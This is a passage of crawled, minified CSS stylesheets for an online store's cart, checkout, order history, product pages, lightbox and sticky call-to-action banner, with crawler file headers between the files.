1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#page-store-checkout form#cart .buttons button:hover,#page-store-cart form#cart .buttons button:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .buttons a,#page-store-cart form#cart .buttons a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#page-store-checkout form#cart .buttons a:hover,#page-store-cart form#cart .buttons a:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .buttons a.proceed,#page-store-checkout form#cart .buttons button.proceed,#page-store-cart form#cart .buttons a.proceed,#page-store-cart form#cart .buttons button.proceed{background-color:#007DB6;margin:0}#page-store-checkout form#cart .buttons a:hover,#page-store-checkout form#cart .buttons button:hover,#page-store-cart form#cart .buttons a:hover,#page-store-cart form#cart .buttons button:hover{color:#FFF}#page-store-checkout .applied_promo_code .title,#page-store-cart .applied_promo_code .title{padding-right:3px;font-weight:bold;color:#096378}#page-store-checkout .applied_promo_code .applied_discount_code,#page-store-cart .applied_promo_code .applied_discount_code{padding-right:10px}#page-store-checkout .applied_promo_code .buttons button,#page-store-cart .applied_promo_code .buttons button{font-size:1rem!important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}#page-store-checkout .mfp-wrap #quantity-input,#page-store-cart .mfp-wrap #quantity-input{width:60%;display:inline-block;float:left;margin-left:20px}@media(max-width:600px){#page-store-checkout .mfp-wrap #quantity-input,#page-store-cart .mfp-wrap #quantity-input{width:100%;float:none;display:block;margin:0}}main #order_history section.feed.orders{border-top:unset;background-image:linear-gradient(to right,#DDD 33%,rgba(255,255,255,0) 0);background-position:top;background-size:3px 1px;background-repeat:repeat-x}main #order_history section.feed.orders section{background-image:linear-gradient(to right,#DDD 33%,rgba(255,255,255,0) 0);background-position:bottom;background-size:3px 1px;background-repeat:repeat-x;border-bottom:unset;transition:.4s all;padding:.75rem 0;width:100%}main #order_history section.feed.orders section a{transition:.4s all;display:flex;align-items:center}@media(max-width:768px){main #order_history section.feed.orders section a{flex-direction:column}}main #order_history section.feed.orders section a h1,main #order_history section.feed.orders section a h2{color:#3DA044;font-size:1rem;margin:0;width:calc(100% - 400px)}main #order_history section.feed.orders section a h1 span,main #order_history section.feed.orders section a h2 span{font-weight:bold}main #order_history section.feed.orders section a time{width:280px}main #order_history section.feed.orders section a .total{width:120px;text-align:right;font-weight:bold}main #order_history section.feed.orders section a abbr{border:none}main #order_history section.feed.orders section a h1{text-decoration:underline}main #order_history section.feed.orders section a h1,main #order_history section.feed.orders section a h2,main #order_history section.feed.orders section a time,main #order_history section.feed.orders section a .total{transition:.4s all;padding:0 .5rem;color:#231F20}@media(max-width:768px){main #order_history section.feed.orders section a h1,main #order_history section.feed.orders section a h2,main #order_history section.feed.orders section a time,main #order_history section.feed.orders section a .total{width:100%;text-align:left;line-height:1;margin-bottom:.5rem}}main #downloads .feed.downloads>section{display:flex;position:relative;align-content:center;width:100%}main #downloads .feed.downloads>section>*{font-size:1rem}@media(min-width:769px){main #downloads .feed.downloads>section .title-name,main #downloads .feed.downloads>section .description{width:calc(50% - 100px);padding-right:1rem}}main #downloads .feed.downloads>section .title-name>*{margin-bottom:0;font-size:1rem}main #downloads .feed.downloads>section .title-name h3.product-title{color:#007DB6;margin-top:0;line-height:2}main #downloads .feed.downloads>section .title-name h4.file-name{color:#AFAFAF;margin-top:.5rem}@media(min-width:769px){main #downloads .feed.downloads>section .actions{width:200px}}main #downloads .feed.downloads>section .actions a.download{height:unset;position:relative;transform:unset;left:0;top:0;max-width:100%;right:0;width:fit-content;margin-top:0}main #thanks section.message{margin-bottom:1.5em;padding:1rem;font-weight:normal}main #thanks section.message h2{font-family:"Montserrat",tahoma,sans-serif;font-size:1.3rem;margin-bottom:0;display:inline-block;margin:0}main #thanks section.order{border:1px solid #EEE;margin-bottom:2rem}main #thanks section.order .order-confirmation{padding:1rem;border-bottom:1px solid #EEE}@media(max-width:768px){main #thanks section.order .order-confirmation{padding:2rem}}@media(max-width:480px){main #thanks section.order .order-confirmation{padding:1rem}}main #thanks section.order .order-confirmation .order-number .title{font-size:1.25rem;display:block;font-weight:bold}main #thanks section.order .info{line-height:1.2;padding:0;margin:0;border-bottom:1px solid #EEE}main #thanks section.order .info:after{display:block;clear:both;content:" ";overflow:hidden;height:0}main #thanks section.order .info h3{text-align:left;display:block!important;margin:0 0 1rem;font-size:1.25rem}main #thanks section.order .info section{width:100%;margin:0;padding:1rem;text-align:left}@media(max-width:768px){main #thanks section.order .info section{float:none;width:100%}}main #thanks section.order .info section div{display:block!important;text-align:left;line-height:1.4}main #thanks section.order .shipping-label{padding:1rem}main #thanks section.order .shipping-label a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #thanks section.order .shipping-label a:hover{transform:scale(1.1);color:white}main #thanks section.order .items{background-color:#FFF;padding:1rem}main #thanks section.order .items li{background:none;vertical-align:baseline;padding-right:0}@media(max-width:960px){main #thanks section.order .items li{margin-bottom:2rem}}main #thanks section.order .items li>*{line-height:2}main #thanks section.order .items li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}main #thanks section.order .items li>.title{float:left;width:69%}@media(max-width:1100px){main #thanks section.order .items li>.title{width:60%}}@media(max-width:960px){main #thanks section.order .items li>.title{width:100%;margin-right:0}}main #thanks section.order .items li>.title a{text-decoration:none;font-weight:bold;color:#000;text-decoration:none;font-size:1rem;font-weight:500;letter-spacing:.5px}@media(max-width:960px){main #thanks section.order .items li>.title span.options{display:block;line-height:1;margin-bottom:.5rem}}main #thanks section.order .items li>.title span.options::before{font-size:.5rem;margin-left:.5rem;position:relative;top:-2px}main #thanks section.order .items li>.title span.options::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #thanks section.order .items li>.title span.options::before{content:"\f068"}main #thanks section.order .items li .quantity{float:left;width:14%;font-weight:700;font-size:1rem;position:relative;top:2px}@media(max-width:960px){main #thanks section.order .items li .quantity{width:50%;text-align:left}}@media(max-width:480px){main #thanks section.order .items li .quantity{width:30%}}main #thanks section.order .items li .quantity:before{content:"QTY:"}main #thanks section.order .items li .price{float:right;width:14%;position:relative;top:0;padding-top:0;text-align:right;height:unset}@media(max-width:1200px){main #thanks section.order .items li .price{width:20%}}@media(max-width:960px){main #thanks section.order .items li .price{width:40%;text-align:right}}@media(max-width:480px){main #thanks section.order .items li .price{width:60%}}main #thanks section.order .items li .price .total{width:50%}main #thanks section.order .items li .price .amount{font-size:1rem;font-weight:bold;color:#585858}main #thanks section.order .items li .price span.title{font-size:10px;color:#000}main #thanks section.order .summary{margin-bottom:0!important}main #thanks section.order .summary>div{padding:.5rem 1rem!important;border-bottom-width:1px}main #thanks section.order .summary>div.total{border-bottom:0;background-color:#EFEFEF;font-size:1.5rem}main #login .new_user .new-user-container{margin-bottom:3rem}main nav.breadcrumb{margin-bottom:2rem}main nav.breadcrumb ol{list-style:none;margin:0}main nav.breadcrumb ol li a{font-size:1rem}main nav.breadcrumb.store-breadcrumbs li{margin-right:.75rem!important}main nav.breadcrumb.store-breadcrumbs li::after{margin-left:.75rem!important}.carousel .thumbnails li{box-shadow:0 2px 5px rgba(0,0,0,0.3);background-color:#6A6A6A}#minicart{z-index:20}#minicart div.contents p{margin-top:0}article.product-detail>.page-body>.container{padding:0}article.product-detail>.page-body>.container:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(min-width:769px){article.product-detail>.page-body>.container .visuals{float:left;width:calc(33.33% - 3rem);margin-right:3rem}}@media(min-width:769px){article.product-detail>.page-body>.container .product-container{float:right;width:66.66%}}article.product-detail>.page-body>.container .product-container>header{margin:0}article.product-detail>.page-body>.container .product-container>header h1{font-size:1.5rem;line-height:1.3;margin:0;font-weight:bold;text-align:left}article.product-detail>.page-body>.container .product-container section{margin-bottom:0;border-top:1px solid #EFEFEF;font-size:0;padding:.5rem 0}article.product-detail>.page-body>.container .product-container section>h2{margin:1rem 0 1.5rem;position:relative;cursor:pointer;font-size:1.5rem}article.product-detail>.page-body>.container .product-container section>h2 span{display:block;cursor:pointer}article.product-detail>.page-body>.container .product-container section>h2 span::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}article.product-detail>.page-body>.container .product-container section>h2 span::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.product-detail>.page-body>.container .product-container section>h2 span::after{content:"\f107"}article.product-detail>.page-body>.container .product-container section div{display:block}article.product-detail>.page-body>.container .product-container section label{width:auto;padding:0;margin-right:.25rem}article.product-detail>.page-body>.container .product-container section>*{font-size:1rem;line-height:1.3}article.product-detail>.page-body>.container .product-container section:first-child{margin-bottom:0}article.product-detail>.page-body>.container .product-container section:last-child{border-bottom:1px solid #EFEFEF}article.product-detail>.page-body>.container .product-container section .content-container{margin:1rem 0}article.product-detail>.page-body>.container .product-container section .content-container:after{display:block;clear:both;content:" ";overflow:hidden;height:0}article.product-detail>.page-body>.container .product-container section .content-container h3{font-size:1.5rem;margin-bottom:1rem;text-transform:unset}article.product-detail>.page-body>.container .product-container section .content-container h3+ul{margin:0 0 1rem;border:1px solid #EFEFEF}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li{padding:.75rem;list-style-type:none;font-size:.85rem}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li:nth-child(odd){background:#EFEFEF}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li a{text-decoration:none;font-size:.85rem}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li>h4{font-size:1rem;font-size:.85rem;font-weight:500;margin-bottom:0}article.product-detail>.page-body>.container .product-container section .content-container .feed{width:100%!important;text-align:left;float:none;border:none}article.product-detail>.page-body>.container .product-container section .content-container .feed section{border:none;width:100%;padding:.25rem 0;margin-bottom:0;min-height:unset;background-image:linear-gradient(to right,#ABABAB 33%,rgba(255,255,255,0) 0);background-position:bottom;background-size:3px 1px;background-repeat:repeat-x}article.product-detail>.page-body>.container .product-container section .content-container .feed section *{line-height:1;font-size:.8rem}article.product-detail>.page-body>.container .product-container section .content-container .feed section:last-child{background-image:none!important}article.product-detail>.page-body>.container .product-container section .content-container .feed section .visual{float:left;width:40px;padding-left:.5rem}article.product-detail>.page-body>.container .product-container section .content-container .feed section .visual a{display:block}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text{width:calc(100% - 40px);padding:0 1rem;display:flex}@media(max-width:960px){article.product-detail>.page-body>.container .product-container section .content-container .feed section .text{padding-right:0}}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text>*{padding:0 .25rem}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text h1{width:100%;line-height:1.75;margin:0;color:#000;font-size:.9rem;padding-top:3px;font-weight:normal}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .product-number{width:20%}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .product-number>*{line-height:1;display:block}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .product-number label{padding:0;margin-right:.25rem;width:auto!important;display:inline-block;line-height:1}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .qty{width:15%}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .qty label{font-size:.8rem;line-height:1}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price{width:20%;margin:0}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price .retail *,article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price .sale *{font-size:.8rem;color:black;line-height:1}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price.discounted .retail *{color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover{background-color:#F7F7F7}article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover a{color:#007DB6}article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover h2,article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover time,article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover .total{color:#007DB6}article.product-detail>.page-body>.container .product-container section .content-container table{margin-bottom:0}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link{display:block;position:relative;background-color:black;margin:2rem auto}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link img{opacity:.5;display:block;width:100%}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link::before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#FFF;font-size:3.25rem;z-index:100}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link::before{content:"\f04b"}article.product-detail>.page-body>.container .product-container section .content-container hr{border-color:#EFEFEF}article.product-detail>.page-body>.container .product-container section.hide-content h2 span::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}article.product-detail>.page-body>.container .product-container section.hide-content h2 span::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.product-detail>.page-body>.container .product-container section.hide-content h2 span::after{content:"\f106"}article.product-detail>.page-body>.container .product-container section.hide-content .content-container{display:none}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button){border:none;background:transparent;padding:0;position:relative;margin-bottom:2rem;margin-top:.5rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price{font-weight:bold;margin-bottom:1rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price label{display:none}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price>*{display:inline-block}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail *,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale *{font-size:1rem;line-height:2}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail * input,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale * input{max-width:fit-content}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail * select,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail * input,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale * select,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale * input{border-radius:unset}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail *{color:#000;margin-bottom:1rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price.discounted .retail *{color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail abbr,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail span.amount,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale abbr,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale span.amount{font-size:1.3rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form{margin:0;line-height:1;clear:unset}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul{margin-bottom:0;border-bottom:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li{margin-bottom:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity{display:flex;margin:2rem 0 1rem;text-transform:uppercase;line-height:1;align-items:center;padding:0;margin:0;border-top:0;margin-bottom:2rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity label{width:inherit;font-size:.7rem;text-transform:uppercase;color:#000}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity label:after{content:":"}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity input#opts-qty{display:inline-block;width:inherit;max-width:100px;font-size:1rem;line-height:1;height:2rem;text-align:center;padding:0 1rem;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul label{font-size:1rem;letter-spacing:2px;line-height:2.3}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form .buttons{display:block;width:100%;font-size:1rem;margin-top:1rem;clear:unset}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form .buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;background-color:#007DB6;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form .buttons button:hover{transform:scale(1.1);color:white}article.product-detail>.page-body>.container .product-container .description p,article.product-detail>.page-body>.container .product-container .description p span{font-size:1rem!important}article.product-detail>.page-body>.container .product-container .description p:empty{display:none}article.product-detail>.page-body>.container .product-container .description p{margin-top:0}article.product-detail>.page-body>.container .product-container .details table{border:1px solid #EFEFEF}article.product-detail>.page-body>.container .product-container .details table tr{display:flex}article.product-detail>.page-body>.container .product-container .details table tr:nth-child(odd){background:#EFEFEF}article.product-detail>.page-body>.container .product-container .details table tr th,article.product-detail>.page-body>.container .product-container .details table tr td{font-size:.8rem;line-height:1.3;width:50%;display:block;padding:.5rem;border:1px solid #DBDBDB;text-align:left}article.product-detail>.page-body>.container .product-container .details table tr td span.contributor:last-child span.comma{display:none}article.product-detail>.page-body>.container .product-container .preview_streaming_media .content-container section{border:unset;position:relative;padding-top:0}article.product-detail>.page-body>.container .product-container .preview_streaming_media .content-container section .audio-container a.tt4-audio-link{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;margin-top:0}article.product-detail>.page-body>.container .product-container .preview_streaming_media .content-container section .audio-container a.tt4-audio-link:hover{transform:scale(1.1);color:white}article.product-detail>.page-body>.container .product-container>.editions ul{border:1px solid #EFEFEF;margin-left:0}article.product-detail>.page-body>.container .product-container>.editions ul li{list-style-type:none;font-size:.8rem}article.product-detail>.page-body>.container .product-container>.editions ul li:nth-child(odd){background:#EFEFEF}article.product-detail>.page-body>.container .product-container>.editions ul li a{text-decoration:none;width:100%;display:flex;color:#231F20}article.product-detail>.page-body>.container .product-container>.editions ul li a>*{line-height:1.3;width:50%;display:block;padding:.5rem;border:1px solid #DBDBDB;text-align:left}article.product-detail>.page-body>.container .product-container>.editions ul li a>*:first-child{font-weight:bold;text-decoration:underline}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section{display:flex;background-color:#EFEFEF;padding:1rem 2rem}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section a{display:flex;align-items:center}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section .visual{width:50px;padding-left:0;margin:0 15px 0 0}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section h3{width:calc(100% - 65px);margin:0}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section .text,article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section .visuals{display:none}article.product-detail>.page-body .related_products{border-top:1px solid #EEE;padding-top:3.75em;margin-top:5rem}article.product-detail>.page-body .related_products .feed.products>section{width:25%}@media(max-width:1200px){article.product-detail>.page-body .related_products .feed.products>section{width:33.33%}}@media(max-width:768px){article.product-detail>.page-body .related_products .feed.products>section{width:50%}}@media(max-width:600px){article.product-detail>.page-body .related_products .feed.products>section{width:100%}}article.product-detail>.page-body .related_products .feed.products>section .image{margin-bottom:.75rem}@media(min-width:1201px){article.product-detail>.page-body .related_products .feed.products>section .image img{margin-bottom:0}}@media(max-width:1200px){article.product-detail>.page-body .related_products .feed.products>section .image img{margin-bottom:0}}article.product-detail>.page-body .related_products .feed.products>section .text h1{font-size:1.4rem;margin-top:0;margin-bottom:.5rem}article.product-detail>.page-body .related_products .feed.products>section .text .price{line-height:1.3;margin:0;font-weight:bold;font-size:1rem}.stars.average-review{margin-bottom:2rem}.stars #review-stars{width:130px!important}.stars #review-stars img{width:20px;display:inline-block;margin-bottom:0}.stars span.star{width:20px;display:inline-block}.stars span.star img{width:20px;display:inline-block;margin-bottom:0}section#product-reviews{margin-top:3rem}section#product-reviews>header h2{color:#007DB6}section#product-reviews>*{width:100%}section#product-reviews>section{padding-left:2rem;border-left:4px solid #EEE}article.review.product{display:flex;flex-wrap:wrap}article.review.product>*{width:100%}article.review.product>.back{order:1;margin-bottom:2rem}article.review.product>.product{margin-bottom:3rem;margin-top:1rem}@media(min-width:769px){article.review.product>.product{width:20%;order:2}}article.review.product>.product .text h1{margin:1rem 0 0;font-size:1rem;text-align:left;line-height:1.3}@media(min-width:769px){article.review.product>.text{order:3;width:80%;padding-left:4rem}}article.review.product>.text>h3{margin-bottom:1rem}article.review.product>.text .description{margin:1rem 0}article.review.product>.text .meta{margin-bottom:.5rem;display:block;font-style:italic;color:#A9A9A9}form#checkout-form li.checkbox label{line-height:1.5}form#checkout-form>section{padding:1rem}form#checkout-form>section ul.fields li{margin-bottom:1rem}form#checkout-form .shipping .address_book{margin-bottom:1rem}form#checkout-form #confirm section.order>h2{background:transparent;border-bottom:2px solid #EFEFEF;padding-bottom:1rem;margin-bottom:0;margin-top:0}form#checkout-form #confirm section.order .items li{padding-right:.45em;border-bottom:1px dashed #E8E5E5;background:none;background-color:transparent;padding-top:1rem;padding-bottom:1rem}@media(max-width:600px){form#checkout-form #confirm section.order .items li{text-align:center}}form#checkout-form #confirm section.order .items li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form#checkout-form #confirm section.order .items li .price{position:relative;float:right;min-width:200px;text-align:right;top:1px;top:-6px;height:auto}@media(max-width:600px){form#checkout-form #confirm section.order .items li .price{float:none;min-width:unset;text-align:center;top:1px;display:block;margin-top:1rem;width:100%}}form#checkout-form #confirm section.order .items li .price .total{width:50%}@media(max-width:600px){form#checkout-form #confirm section.order .items li .price .total{width:30%}}@media(max-width:600px){form#checkout-form #confirm section.order .items li .price .each{width:30%}}form#checkout-form #confirm section.order .items li .price .each.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}form#checkout-form #confirm section.order .items li .price span.amount{font-weight:bold;color:#585858;font-size:.85rem!important}form#checkout-form #confirm section.order .items li .title{color:#000;text-decoration:none;font-size:.85rem;font-weight:500;letter-spacing:.5px}@media(max-width:600px){form#checkout-form #confirm section.order .items li .title{margin-bottom:.5rem}}form#checkout-form #confirm section.order .items li span.options{color:#A2A2A2;font-style:italic;font-size:.85rem;display:inline-block;line-height:1}form#checkout-form #confirm section.order .items li span.options::before{position:relative;top:0;font-size:.5rem;margin-left:5px}form#checkout-form #confirm section.order .items li span.options::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form#checkout-form #confirm section.order .items li span.options::before{content:"\f068"}@media(max-width:600px){form#checkout-form #confirm section.order .items li .quantity{padding-right:0;margin-right:-5px}}form#checkout-form #confirm section.order .summary{margin-top:0;padding:0;border:unset}form#checkout-form #confirm section.order .summary>div{border:none;font-size:.85rem}form#checkout-form #confirm section.order .summary .total{border-top:2px solid #EEE;border-bottom:2px solid #EEE}form#checkout-form #confirm section.order .summary .total *{color:#232323;font-size:1.2rem;line-height:2}form#checkout-form #confirm section.order .summary .price{position:relative;float:right;min-width:200px;text-align:right;top:1px;top:-6px}form#checkout-form #confirm section.order .summary .price .total{width:50%}section.feed.products.point-of-purchase{width:100%;padding-left:0;margin-top:6rem;border-top:1px solid #EEE;padding-top:2rem}section.feed.products.point-of-purchase>header h2{font-size:1rem;margin-bottom:1rem;font-style:italic}section.feed.products.point-of-purchase>section{padding-left:3rem;overflow:hidden;border:1px solid #EEE;width:100%;background:#F7F7F7;padding:1rem;margin-bottom:1rem!important}@media(min-width:361px){section.feed.products.point-of-purchase>section{display:flex;align-items:center}}@media(min-width:361px){section.feed.products.point-of-purchase>section .visual{width:100px}}@media(max-width:360px){section.feed.products.point-of-purchase>section .visual{margin-bottom:1rem}}@media(min-width:361px){section.feed.products.point-of-purchase>section .text{width:calc(100% - 100px);padding-left:2rem}}section.feed.products.point-of-purchase>section .text>h1{font-size:1rem;margin-bottom:.5rem;margin-top:0}section.feed.products.point-of-purchase>section .text .price{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}section.feed.products.point-of-purchase>section .text .price .amt{margin-bottom:.5rem;margin-top:.25rem}section.feed.products.point-of-purchase>section .text .price button{margin-bottom:0;margin-top:0;max-width:150px;display:block}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/lightboxfd29.css
body_size: 784
content:
#lightbox{display:none;z-index:100;transition:.5s;position:fixed;max-height:90%;overflow-x:hidden;max-width:1000px;width:94%;left:50%;top:10%;transform:translateX(-50%);height:80%}#lightbox.hideMe{display:none}#lightbox.slide-right{transform:translateX(180px)}#lightbox .bg{width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,0.75);position:absolute;z-index:101}#lightbox #lightbox-container{background:white;margin:0 auto;padding:0;z-index:102;position:relative}#lightbox #lightbox-container .visual{max-width:100%}#lightbox #lightbox-container .visual img{display:block;width:100%;max-width:100%}#lightbox #lightbox-container a{display:block;text-decoration:none;color:black}@media(max-width:768px){#lightbox #lightbox-container a{display:flex;justify-content:center;align-items:center;flex-direction:column}}#lightbox #lightbox-container .text{padding:2rem}@media(max-width:768px){#lightbox #lightbox-container .text{padding:1rem}}#lightbox #lightbox-container .text h2{font-size:2rem;line-height:1.3;margin-bottom:.75rem;margin-bottom:0}@media(max-width:768px){#lightbox #lightbox-container .text h2{font-size:1.3rem;margin-bottom:.5rem}}#lightbox #lightbox-container .text button{height:unset}@media(min-width:769px){#lightbox #lightbox-container.horizontal-stack a{display:flex;justify-content:center;align-items:center}}#lightbox #lightbox-container.horizontal-stack a .text,#lightbox #lightbox-container.horizontal-stack a .visual{width:100%}@media(min-width:769px){#lightbox #lightbox-container.horizontal-stack a .text,#lightbox #lightbox-container.horizontal-stack a .visual{width:50%}}#lightbox #lightbox-container.vertical-stack{max-width:600px}#lightbox #lightbox-container .close{position:absolute;right:1rem;top:1rem;font-size:2rem;right:0;top:0;font-size:2rem;background:rgba(0,0,0,0.4);padding:.5rem}#lightbox #lightbox-container .close:hover{cursor:pointer}#lightbox #lightbox-container .close::after{color:white}#lightbox #lightbox-container .close::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#lightbox #lightbox-container .close::after{content:"\f00d"}#lightbox[href="javascript:void(0);"]{cursor:text}#lightbox .mfp-close{color:#FFF;padding-right:0;width:14px;opacity:1;right:0rem;top:-2.5rem;display:none}.mfp-content{width:1000px!important;max-width:100%}.mfp-content #lightbox{display:block}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/sticky-ctasfd29.css
body_size: 588
content:
.sticky-cta{position:fixed;bottom:0;z-index:500;transition:transform .2s;transform:translateY(calc(100% - -20px));bottom:0!important;width:100%;right:0;left:0;animation-duration:.5s;animation-delay:2s;animation-timing-function:ease-in-out;animation-iteration-count:1;animation-fill-mode:forwards;animation-name:slideUp}@media(min-width:769px){.sticky-cta{display:none}}.sticky-cta .close-box{display:block;width:20px;height:20px;position:absolute;bottom:5px;cursor:pointer;right:0;top:0}.sticky-cta .close-box:before,.sticky-cta .close-box:after{content:"";background-color:#FFF;border:2px solid #FFF;border-radius:3px;position:absolute;height:90%;left:4px;top:4px}.sticky-cta .close-box:after{transform:rotate(-45deg)}.sticky-cta .close-box:before{transform:rotate(45deg)}.sticky-cta .sticky-container{background:#FFF;padding:1rem 1.5rem;box-shadow:0 0 10px rgba(0,0,0,0.3);display:block;line-height:1.2;max-width:unset;width:100%}.sticky-cta .sticky-container a{text-decoration:none}.sticky-cta .sticky-container a .content>*:last-child{margin-bottom:0}.sticky-cta.hideMe{transform:translateY(100%)!important}.sticky-cta.hideMe .close-box:before,.sticky-cta.hideMe .close-box:after{height:50%}.sticky-cta.hideMe .close-box:before{top:12%}.sticky-cta.hideMe .close-box:after{top:12%}@keyframes slideUp{from{transform:translateY(calc(100% - -20px))}to{transform:translateY(0)}}

--- FILE ---
content_type: text/css
